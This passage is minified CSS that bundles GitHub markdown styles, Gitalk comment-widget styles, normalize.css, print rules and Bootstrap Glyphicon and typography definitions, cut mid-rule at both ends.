h6{margin-top:24px;margin-bottom:16px;font-weight:600;line-height:1.25}.markdown-body h1 .octicon-link,.markdown-body h2 .octicon-link,.markdown-body h3 .octicon-link,.markdown-body h4 .octicon-link,.markdown-body h5 .octicon-link,.markdown-body h6 .octicon-link{color:#1b1f23;vertical-align:middle;visibility:hidden}.markdown-body h1:hover .anchor,.markdown-body h2:hover .anchor,.markdown-body h3:hover .anchor,.markdown-body h4:hover .anchor,.markdown-body h5:hover .anchor,.markdown-body h6:hover .anchor{text-decoration:none}.markdown-body h1:hover .anchor .octicon-link,.markdown-body h2:hover .anchor .octicon-link,.markdown-body h3:hover .anchor .octicon-link,.markdown-body h4:hover .anchor .octicon-link,.markdown-body h5:hover .anchor .octicon-link,.markdown-body h6:hover .anchor .octicon-link{visibility:visible}.markdown-body h1{font-size:2em}.markdown-body h1,.markdown-body h2{padding-bottom:.3em;border-bottom:1px solid #eaecef}.markdown-body h2{font-size:1.5em}.markdown-body h3{font-size:1.25em}.markdown-body h4{font-size:1em}.markdown-body h5{font-size:.875em}.markdown-body h6{font-size:.85em;color:#6a737d}.markdown-body ol,.markdown-body ul{padding-left:2em}.markdown-body ol ol,.markdown-body ol ul,.markdown-body ul ol,.markdown-body ul ul{margin-top:0;margin-bottom:0}.markdown-body li>p{margin-top:16px}.markdown-body li+li{margin-top:.25em}.markdown-body dl{padding:0}.markdown-body dl dt{padding:0;margin-top:16px;font-size:1em;font-style:italic;font-weight:600}.markdown-body dl dd{padding:0 16px;margin-bottom:16px}.markdown-body table{display:block;width:100%;overflow:auto}.markdown-body table th{font-weight:600}.markdown-body table td,.markdown-body table th{padding:6px 13px;border:1px solid #dfe2e5}.markdown-body table tr{background-color:#fff;border-top:1px solid #c6cbd1}.markdown-body table tr:nth-child(2n){background-color:#f6f8fa}.markdown-body img{max-width:100%;-webkit-box-sizing:content-box;box-sizing:content-box;background-color:#fff}.markdown-body code{padding:0;padding-top:.2em;padding-bottom:.2em;margin:0;font-size:85%;background-color:rgba(27,31,35,.05);border-radius:3px}.markdown-body code:after,.markdown-body code:before{letter-spacing:-.2em;content:"\A0"}.markdown-body pre{word-wrap:normal}.markdown-body pre>code{padding:0;margin:0;font-size:100%;word-break:normal;white-space:pre;background:transparent;border:0}.markdown-body .highlight{margin-bottom:16px}.markdown-body .highlight pre{margin-bottom:0;word-break:normal}.markdown-body .highlight pre,.markdown-body pre{padding:16px;overflow:auto;font-size:85%;line-height:1.45;background-color:#f6f8fa;border-radius:3px}.markdown-body pre code{display:inline;max-width:auto;padding:0;margin:0;overflow:visible;line-height:inherit;word-wrap:normal;background-color:transparent;border:0}.markdown-body pre code:after,.markdown-body pre code:before{content:normal}.markdown-body .full-commit .btn-outline:not(:disabled):hover{color:#005cc5;border-color:#005cc5}.markdown-body kbd{display:inline-block;padding:3px 5px;font:11px SFMono-Regular,Consolas,Liberation Mono,Menlo,Courier,monospace;line-height:10px;color:#444d56;vertical-align:middle;background-color:#fafbfc;border:1px solid #d1d5da;border-bottom-color:#c6cbd1;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 #c6cbd1;box-shadow:inset 0 -1px 0 #c6cbd1}.markdown-body :checked+.radio-label{position:relative;z-index:1;border-color:#0366d6}.markdown-body .task-list-item{list-style-type:none}.markdown-body .task-list-item+.task-list-item{margin-top:3px}.markdown-body .task-list-item input{margin:0 .2em .25em -1.6em;vertical-align:middle}.markdown-body hr{border-bottom-color:#eee}.gt-container{font-size:16px}.gt-container,.gt-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.gt-container a{color:#6190e8}.gt-container a:hover{color:#81a6ed;border-color:#81a6ed}.gt-container a.is--active{color:#333;cursor:default!important}.gt-container a.is--active:hover{color:#333}.gt-container .hide{display:none!important}.gt-container .gt-svg{display:inline-block;width:1em;height:1em;vertical-align:sub}.gt-container .gt-svg svg{width:100%;height:100%;fill:#6190e8}.gt-container .gt-ico{display:inline-block}.gt-container .gt-ico-text{margin-left:.3125em}.gt-container .gt-ico-github,.gt-container .gt-ico-github .gt-svg{width:100%;height:100%}.gt-container .gt-ico-github svg{fill:inherit}.gt-container .gt-spinner{position:relative}.gt-container .gt-spinner:before{content:"";-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;top:3px;width:.75em;height:.75em;margin-top:-.1875em;margin-left:-.375em;border-radius:50%;border:1px solid #fff;border-top-color:#6190e8;-webkit-animation:gt-kf-rotate .6s linear infinite;animation:gt-kf-rotate .6s linear infinite}.gt-container .gt-loader{position:relative;border:1px solid #999;-webkit-animation:ease gt-kf-rotate 1.5s infinite;animation:ease gt-kf-rotate 1.5s infinite;display:inline-block;font-style:normal;width:1.75em;height:1.75em;line-height:1.75em;border-radius:50%}.gt-container .gt-loader:before{content:"";position:absolute;display:block;top:0;left:50%;margin-top:-.1875em;margin-left:-.1875em;width:.375em;height:.375em;background-color:#999;border-radius:50%}.gt-container .gt-avatar{display:inline-block;width:3.125em;height:3.125em}@media (max-width:479px){.gt-container .gt-avatar{width:2em;height:2em}}.gt-container .gt-avatar img{width:100%;height:auto;border-radius:3px}.gt-container .gt-avatar-github{width:3em;height:3em;cursor:pointer}@media (max-width:479px){.gt-container .gt-avatar-github{width:1.875em;height:1.875em}}.gt-container .gt-btn{padding:.75em 1.25em;display:inline-block;line-height:1;text-decoration:none;white-space:nowrap;cursor:pointer;border:1px solid #6190e8;border-radius:5px;background-color:#6190e8;color:#fff;outline:none;font-size:.75em}.gt-container .gt-btn-text{font-weight:400}.gt-container .gt-btn-loading{position:relative;margin-left:.5em;display:inline-block;width:.75em;height:1em;vertical-align:top}.gt-container .gt-btn.is--disable{cursor:not-allowed;opacity:.5}.gt-container .gt-btn-login{margin-right:0}.gt-container .gt-btn-preview{background-color:#fff;color:#6190e8}.gt-container .gt-btn-preview:hover{background-color:#f2f2f2;border-color:#81a6ed}.gt-container .gt-btn-public:hover{background-color:#81a6ed;border-color:#81a6ed}.gt-container .gt-error{text-align:center;margin:.625em;color:#ff3860}.gt-container .gt-initing{padding:1.25em 0;text-align:center}.gt-container .gt-initing-text{margin:.625em auto;font-size:92%}.gt-container .gt-no-init{padding:1.25em 0;text-align:center}.gt-container .gt-link{border-bottom:1px dotted #6190e8}.gt-container .gt-link-counts,.gt-container .gt-link-project{text-decoration:none}.gt-container .gt-meta{margin:1.25em 0;padding:1em 0;border-bottom:1px solid #e9e9e9;font-size:1em;position:relative;z-index:10}.gt-container .gt-meta:after,.gt-container .gt-meta:before{content:" ";display:table}.gt-container .gt-meta:after{clear:both}.gt-container .gt-counts{margin:0 .625em 0 0}.gt-container .gt-user{float:right;margin:0;font-size:92%}.gt-container .gt-user-pic{width:16px;height:16px;vertical-align:top;margin-right:.5em}.gt-container .gt-user-inner{display:inline-block;cursor:pointer}.gt-container .gt-user .gt-ico{margin:0 0 0 .3125em}.gt-container .gt-user .gt-ico svg{fill:inherit}.gt-container .gt-user .is--poping .gt-ico svg{fill:#6190e8}.gt-container .gt-version{color:#a1a1a1;margin-left:.375em}.gt-container .gt-copyright{margin:0 .9375em .5em;border-top:1px solid #e9e9e9;padding-top:.5em}.gt-container .gt-popup{position:absolute;right:0;top:2.375em;background:#fff;display:inline-block;border:1px solid #e9e9e9;padding:.625em 0;font-size:.875em;letter-spacing:.5px}.gt-container .gt-popup .gt-action{cursor:pointer;display:block;margin:.5em 0;padding:0 1.125em;position:relative;text-decoration:none}.gt-container .gt-popup .gt-action.is--active:before{content:"";width:.25em;height:.25em;background:#6190e8;position:absolute;left:.5em;top:.4375em}.gt-container .gt-header{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.gt-container .gt-header-comment{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:1.25em}@media (max-width:479px){.gt-container .gt-header-comment{margin-left:.875em}}.gt-container .gt-header-textarea{padding:.75em;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;min-height:5.125em;max-height:15em;border-radius:5px;border:1px solid rgba(0,0,0,.1);font-size:.875em;word-wrap:break-word;resize:vertical;background-color:#f6f6f6;outline:none;-webkit-transition:all .25s ease;transition:all .25s ease}.gt-container .gt-header-textarea:hover{background-color:#fbfbfb}.gt-container .gt-header-preview{padding:.75em;border-radius:5px;border:1px solid rgba(0,0,0,.1);background-color:#f6f6f6}.gt-container .gt-header-controls{position:relative;margin:.75em 0 0}.gt-container .gt-header-controls:after,.gt-container .gt-header-controls:before{content:" ";display:table}.gt-container .gt-header-controls:after{clear:both}@media (max-width:479px){.gt-container .gt-header-controls{margin:0}}.gt-container .gt-header-controls-tip{font-size:.875em;color:#6190e8;text-decoration:none;vertical-align:sub}@media (max-width:479px){.gt-container .gt-header-controls-tip{display:none}}.gt-container .gt-header-controls .gt-btn{float:right;margin-left:1.25em}@media (max-width:479px){.gt-container .gt-header-controls .gt-btn{float:none;width:100%;margin:.75em 0 0}}.gt-container:after{content:"";position:fixed;bottom:100%;left:0;right:0;top:0;opacity:0}.gt-container.gt-input-focused{position:relative}.gt-container.gt-input-focused:after{content:"";position:fixed;bottom:0;left:0;right:0;top:0;background:#000;opacity:.6;-webkit-transition:opacity .3s,bottom 0s;transition:opacity .3s,bottom 0s;z-index:9999}.gt-container.gt-input-focused .gt-header-comment{z-index:10000}.gt-container .gt-comments{padding-top:1.25em}.gt-container .gt-comments-null{text-align:center}.gt-container .gt-comments-controls{margin:1.25em 0;text-align:center}.gt-container .gt-comment{position:relative;padding:.625em 0;display:-webkit-box;display:-ms-flexbox;display:flex}.gt-container .gt-comment-content{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:1.25em;padding:.75em 1em;background-color:#f9f9f9;overflow:auto;-webkit-transition:all .25s ease;transition:all .25s ease}.gt-container .gt-comment-content:hover{-webkit-box-shadow:0 .625em 3.75em 0 #f4f4f4;box-shadow:0 .625em 3.75em 0 #f4f4f4}@media (max-width:479px){.gt-container .gt-comment-content{margin-left:.875em;padding:.625em .75em}}.gt-container .gt-comment-header{margin-bottom:.5em;font-size:.875em;position:relative}.gt-container .gt-comment-block-1{float:right;height:1.375em;width:2em}.gt-container .gt-comment-block-2{float:right;height:1.375em;width:4em}.gt-container .gt-comment-username{font-weight:500;color:#6190e8;text-decoration:none}.gt-container .gt-comment-username:hover{text-decoration:underline}.gt-container .gt-comment-date,.gt-container .gt-comment-text{margin-left:.5em;color:#a1a1a1}.gt-container .gt-comment-edit,.gt-container .gt-comment-like,.gt-container .gt-comment-reply{position:absolute;height:1.375em}.gt-container .gt-comment-edit:hover,.gt-container .gt-comment-like:hover,.gt-container .gt-comment-reply:hover{cursor:pointer}.gt-container .gt-comment-like{top:0;right:2em}.gt-container .gt-comment-edit,.gt-container .gt-comment-reply{top:0;right:0}.gt-container .gt-comment-body{color:#333!important}.gt-container .gt-comment-body .email-hidden-toggle a{display:inline-block;height:12px;padding:0 9px;font-size:12px;font-weight:600;line-height:6px;color:#444d56;text-decoration:none;vertical-align:middle;background:#dfe2e5;border-radius:1px}.gt-container .gt-comment-body .email-hidden-toggle a:hover{background-color:#c6cbd1}.gt-container .gt-comment-body .email-hidden-reply{display:none;white-space:pre-wrap}.gt-container .gt-comment-body .email-hidden-reply .email-signature-reply{padding:0 15px;margin:15px 0;color:#586069;border-left:4px solid #dfe2e5}.gt-container .gt-comment-body .email-hidden-reply.expanded{display:block}.gt-container .gt-comment-admin .gt-comment-content{background-color:#f6f9fe}@-webkit-keyframes gt-kf-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes gt-kf-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:transparent!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:Glyphicons Halflings;src:url(twbs-font-path("bootstrap/glyphicons-halflings-regular.eot"));src:url(twbs-font-path("bootstrap/glyphicons-halflings-regular.eot?#iefix")) format("embedded-opentype"),url(twbs-font-path("bootstrap/glyphicons-halflings-regular.woff2")) format("woff2"),url(twbs-font-path("bootstrap/glyphicons-halflings-regular.woff")) format("woff"),url(twbs-font-path("bootstrap/glyphicons-halflings-regular.ttf")) format("truetype"),url(twbs-font-path("bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular")) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:Glyphicons Halflings;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"*"}.glyphicon-plus:before{content:"+"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20AC"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270F"}.glyphicon-glass:before{content:"\E001"}.glyphicon-music:before{content:"\E002"}.glyphicon-search:before{content:"\E003"}.glyphicon-heart:before{content:"\E005"}.glyphicon-star:before{content:"\E006"}.glyphicon-star-empty:before{content:"\E007"}.glyphicon-user:before{content:"\E008"}.glyphicon-film:before{content:"\E009"}.glyphicon-th-large:before{content:"\E010"}.glyphicon-th:before{content:"\E011"}.glyphicon-th-list:before{content:"\E012"}.glyphicon-ok:before{content:"\E013"}.glyphicon-remove:before{content:"\E014"}.glyphicon-zoom-in:before{content:"\E015"}.glyphicon-zoom-out:before{content:"\E016"}.glyphicon-off:before{content:"\E017"}.glyphicon-signal:before{content:"\E018"}.glyphicon-cog:before{content:"\E019"}.glyphicon-trash:before{content:"\E020"}.glyphicon-home:before{content:"\E021"}.glyphicon-file:before{content:"\E022"}.glyphicon-time:before{content:"\E023"}.glyphicon-road:before{content:"\E024"}.glyphicon-download-alt:before{content:"\E025"}.glyphicon-download:before{content:"\E026"}.glyphicon-upload:before{content:"\E027"}.glyphicon-inbox:before{content:"\E028"}.glyphicon-play-circle:before{content:"\E029"}.glyphicon-repeat:before{content:"\E030"}.glyphicon-refresh:before{content:"\E031"}.glyphicon-list-alt:before{content:"\E032"}.glyphicon-lock:before{content:"\E033"}.glyphicon-flag:before{content:"\E034"}.glyphicon-headphones:before{content:"\E035"}.glyphicon-volume-off:before{content:"\E036"}.glyphicon-volume-down:before{content:"\E037"}.glyphicon-volume-up:before{content:"\E038"}.glyphicon-qrcode:before{content:"\E039"}.glyphicon-barcode:before{content:"\E040"}.glyphicon-tag:before{content:"\E041"}.glyphicon-tags:before{content:"\E042"}.glyphicon-book:before{content:"\E043"}.glyphicon-bookmark:before{content:"\E044"}.glyphicon-print:before{content:"\E045"}.glyphicon-camera:before{content:"\E046"}.glyphicon-font:before{content:"\E047"}.glyphicon-bold:before{content:"\E048"}.glyphicon-italic:before{content:"\E049"}.glyphicon-text-height:before{content:"\E050"}.glyphicon-text-width:before{content:"\E051"}.glyphicon-align-left:before{content:"\E052"}.glyphicon-align-center:before{content:"\E053"}.glyphicon-align-right:before{content:"\E054"}.glyphicon-align-justify:before{content:"\E055"}.glyphicon-list:before{content:"\E056"}.glyphicon-indent-left:before{content:"\E057"}.glyphicon-indent-right:before{content:"\E058"}.glyphicon-facetime-video:before{content:"\E059"}.glyphicon-picture:before{content:"\E060"}.glyphicon-map-marker:before{content:"\E062"}.glyphicon-adjust:before{content:"\E063"}.glyphicon-tint:before{content:"\E064"}.glyphicon-edit:before{content:"\E065"}.glyphicon-share:before{content:"\E066"}.glyphicon-check:before{content:"\E067"}.glyphicon-move:before{content:"\E068"}.glyphicon-step-backward:before{content:"\E069"}.glyphicon-fast-backward:before{content:"\E070"}.glyphicon-backward:before{content:"\E071"}.glyphicon-play:before{content:"\E072"}.glyphicon-pause:before{content:"\E073"}.glyphicon-stop:before{content:"\E074"}.glyphicon-forward:before{content:"\E075"}.glyphicon-fast-forward:before{content:"\E076"}.glyphicon-step-forward:before{content:"\E077"}.glyphicon-eject:before{content:"\E078"}.glyphicon-chevron-left:before{content:"\E079"}.glyphicon-chevron-right:before{content:"\E080"}.glyphicon-plus-sign:before{content:"\E081"}.glyphicon-minus-sign:before{content:"\E082"}.glyphicon-remove-sign:before{content:"\E083"}.glyphicon-ok-sign:before{content:"\E084"}.glyphicon-question-sign:before{content:"\E085"}.glyphicon-info-sign:before{content:"\E086"}.glyphicon-screenshot:before{content:"\E087"}.glyphicon-remove-circle:before{content:"\E088"}.glyphicon-ok-circle:before{content:"\E089"}.glyphicon-ban-circle:before{content:"\E090"}.glyphicon-arrow-left:before{content:"\E091"}.glyphicon-arrow-right:before{content:"\E092"}.glyphicon-arrow-up:before{content:"\E093"}.glyphicon-arrow-down:before{content:"\E094"}.glyphicon-share-alt:before{content:"\E095"}.glyphicon-resize-full:before{content:"\E096"}.glyphicon-resize-small:before{content:"\E097"}.glyphicon-exclamation-sign:before{content:"\E101"}.glyphicon-gift:before{content:"\E102"}.glyphicon-leaf:before{content:"\E103"}.glyphicon-fire:before{content:"\E104"}.glyphicon-eye-open:before{content:"\E105"}.glyphicon-eye-close:before{content:"\E106"}.glyphicon-warning-sign:before{content:"\E107"}.glyphicon-plane:before{content:"\E108"}.glyphicon-calendar:before{content:"\E109"}.glyphicon-random:before{content:"\E110"}.glyphicon-comment:before{content:"\E111"}.glyphicon-magnet:before{content:"\E112"}.glyphicon-chevron-up:before{content:"\E113"}.glyphicon-chevron-down:before{content:"\E114"}.glyphicon-retweet:before{content:"\E115"}.glyphicon-shopping-cart:before{content:"\E116"}.glyphicon-folder-close:before{content:"\E117"}.glyphicon-folder-open:before{content:"\E118"}.glyphicon-resize-vertical:before{content:"\E119"}.glyphicon-resize-horizontal:before{content:"\E120"}.glyphicon-hdd:before{content:"\E121"}.glyphicon-bullhorn:before{content:"\E122"}.glyphicon-bell:before{content:"\E123"}.glyphicon-certificate:before{content:"\E124"}.glyphicon-thumbs-up:before{content:"\E125"}.glyphicon-thumbs-down:before{content:"\E126"}.glyphicon-hand-right:before{content:"\E127"}.glyphicon-hand-left:before{content:"\E128"}.glyphicon-hand-up:before{content:"\E129"}.glyphicon-hand-down:before{content:"\E130"}.glyphicon-circle-arrow-right:before{content:"\E131"}.glyphicon-circle-arrow-left:before{content:"\E132"}.glyphicon-circle-arrow-up:before{content:"\E133"}.glyphicon-circle-arrow-down:before{content:"\E134"}.glyphicon-globe:before{content:"\E135"}.glyphicon-wrench:before{content:"\E136"}.glyphicon-tasks:before{content:"\E137"}.glyphicon-filter:before{content:"\E138"}.glyphicon-briefcase:before{content:"\E139"}.glyphicon-fullscreen:before{content:"\E140"}.glyphicon-dashboard:before{content:"\E141"}.glyphicon-paperclip:before{content:"\E142"}.glyphicon-heart-empty:before{content:"\E143"}.glyphicon-link:before{content:"\E144"}.glyphicon-phone:before{content:"\E145"}.glyphicon-pushpin:before{content:"\E146"}.glyphicon-usd:before{content:"\E148"}.glyphicon-gbp:before{content:"\E149"}.glyphicon-sort:before{content:"\E150"}.glyphicon-sort-by-alphabet:before{content:"\E151"}.glyphicon-sort-by-alphabet-alt:before{content:"\E152"}.glyphicon-sort-by-order:before{content:"\E153"}.glyphicon-sort-by-order-alt:before{content:"\E154"}.glyphicon-sort-by-attributes:before{content:"\E155"}.glyphicon-sort-by-attributes-alt:before{content:"\E156"}.glyphicon-unchecked:before{content:"\E157"}.glyphicon-expand:before{content:"\E158"}.glyphicon-collapse-down:before{content:"\E159"}.glyphicon-collapse-up:before{content:"\E160"}.glyphicon-log-in:before{content:"\E161"}.glyphicon-flash:before{content:"\E162"}.glyphicon-log-out:before{content:"\E163"}.glyphicon-new-window:before{content:"\E164"}.glyphicon-record:before{content:"\E165"}.glyphicon-save:before{content:"\E166"}.glyphicon-open:before{content:"\E167"}.glyphicon-saved:before{content:"\E168"}.glyphicon-import:before{content:"\E169"}.glyphicon-export:before{content:"\E170"}.glyphicon-send:before{content:"\E171"}.glyphicon-floppy-disk:before{content:"\E172"}.glyphicon-floppy-saved:before{content:"\E173"}.glyphicon-floppy-remove:before{content:"\E174"}.glyphicon-floppy-save:before{content:"\E175"}.glyphicon-floppy-open:before{content:"\E176"}.glyphicon-credit-card:before{content:"\E177"}.glyphicon-transfer:before{content:"\E178"}.glyphicon-cutlery:before{content:"\E179"}.glyphicon-header:before{content:"\E180"}.glyphicon-compressed:before{content:"\E181"}.glyphicon-earphone:before{content:"\E182"}.glyphicon-phone-alt:before{content:"\E183"}.glyphicon-tower:before{content:"\E184"}.glyphicon-stats:before{content:"\E185"}.glyphicon-sd-video:before{content:"\E186"}.glyphicon-hd-video:before{content:"\E187"}.glyphicon-subtitles:before{content:"\E188"}.glyphicon-sound-stereo:before{content:"\E189"}.glyphicon-sound-dolby:before{content:"\E190"}.glyphicon-sound-5-1:before{content:"\E191"}.glyphicon-sound-6-1:before{content:"\E192"}.glyphicon-sound-7-1:before{content:"\E193"}.glyphicon-copyright-mark:before{content:"\E194"}.glyphicon-registration-mark:before{content:"\E195"}.glyphicon-cloud-download:before{content:"\E197"}.glyphicon-cloud-upload:before{content:"\E198"}.glyphicon-tree-conifer:before{content:"\E199"}.glyphicon-tree-deciduous:before{content:"\E200"}.glyphicon-cd:before{content:"\E201"}.glyphicon-save-file:before{content:"\E202"}.glyphicon-open-file:before{content:"\E203"}.glyphicon-level-up:before{content:"\E204"}.glyphicon-copy:before{content:"\E205"}.glyphicon-paste:before{content:"\E206"}.glyphicon-alert:before{content:"\E209"}.glyphicon-equalizer:before{content:"\E210"}.glyphicon-king:before{content:"\E211"}.glyphicon-queen:before{content:"\E212"}.glyphicon-pawn:before{content:"\E213"}.glyphicon-bishop:before{content:"\E214"}.glyphicon-knight:before{content:"\E215"}.glyphicon-baby-formula:before{content:"\E216"}.glyphicon-tent:before{content:"\26FA"}.glyphicon-blackboard:before{content:"\E218"}.glyphicon-bed:before{content:"\E219"}.glyphicon-apple:before{content:"\F8FF"}.glyphicon-erase:before{content:"\E221"}.glyphicon-hourglass:before{content:"\231B"}.glyphicon-lamp:before{content:"\E223"}.glyphicon-duplicate:before{content:"\E224"}.glyphicon-piggy-bank:before{content:"\E225"}.glyphicon-scissors:before{content:"\E226"}.glyphicon-bitcoin:before,.glyphicon-btc:before,.glyphicon-xbt:before{content:"\E227"}.glyphicon-jpy:before,.glyphicon-yen:before{content:"\A5"}.glyphicon-rub:before,.glyphicon-ruble:before{content:"\20BD"}.glyphicon-scale:before{content:"\E230"}.glyphicon-ice-lolly:before{content:"\E231"}.glyphicon-ice-lolly-tasted:before{content:"\E232"}.glyphicon-education:before{content:"\E233"}.glyphicon-option-horizontal:before{content:"\E234"}.glyphicon-option-vertical:before{content:"\E235"}.glyphicon-menu-hamburger:before{content:"\E236"}.glyphicon-modal-window:before{content:"\E237"}.glyphicon-oil:before{content:"\E238"}.glyphicon-grain:before{content:"\E239"}.glyphicon-sunglasses:before{content:"\E240"}.glyphicon-text-size:before{content:"\E241"}.glyphicon-text-color:before{content:"\E242"}.glyphicon-text-background:before{content:"\E243"}.glyphicon-object-align-top:before{content:"\E244"}.glyphicon-object-align-bottom:before{content:"\E245"}.glyphicon-object-align-horizontal:before{content:"\E246"}.glyphicon-object-align-left:before{content:"\E247"}.glyphicon-object-align-vertical:before{content:"\E248"}.glyphicon-object-align-right:before{content:"\E249"}.glyphicon-triangle-right:before{content:"\E250"}.glyphicon-triangle-left:before{content:"\E251"}.glyphicon-triangle-bottom:before{content:"\E252"}.glyphicon-triangle-top:before{content:"\E253"}.glyphicon-console:before{content:"\E254"}.glyphicon-superscript:before{content:"\E255"}.glyphicon-subscript:before{content:"\E256"}.glyphicon-menu-left:before{content:"\E257"}.glyphicon-menu-right:before{content:"\E258"}.glyphicon-menu-down:before{content:"\E259"}.glyphicon-menu-up:before{content:"\E260"}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:16px;line-height:1.42857;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:18px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:24px}}.small,small{font-size:75%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.b